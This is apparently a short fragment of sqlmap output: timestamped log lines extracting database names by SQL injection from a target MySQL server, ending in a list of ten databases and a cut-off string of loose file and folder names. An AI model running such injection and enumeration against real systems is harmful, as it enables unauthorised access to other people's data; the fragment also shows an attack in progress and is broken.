 [19:39:00] [INFO] retrieved: performance_schema
[19:39:00] [INFO] retrieving the length of query output
[19:39:00] [INFO] retrieved: 4
[19:39:03] [INFO] retrieved: saas
[19:39:03] [INFO] retrieving the length of query output
[19:39:03] [INFO] retrieved: 4
[19:39:07] [INFO] retrieved: talk
[19:39:07] [INFO] retrieving the length of query output
[19:39:07] [INFO] retrieved: 4
[19:39:11] [INFO] retrieved: test
available databases [10]:
[*] information_schema
[*] ip
[*] kf
[*] kf1
[*] mysql
[*] newcrm
[*] performance_schema
[*] saas
[*] talk
[*] test
[19:39:11] [INFO] fetched data logged to text files under '/pentest/dat
database
sqlmap
output
olcs2.csa
dump
log
session.sqlite
targe